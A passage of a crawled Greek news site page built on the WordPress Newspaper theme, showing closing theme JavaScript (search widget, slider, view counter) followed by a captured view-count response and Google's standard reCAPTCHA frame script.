excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[69388]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -197
content:
{"69388":281}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eKD3l7cx4aVp_MZ40uFhvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002076887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>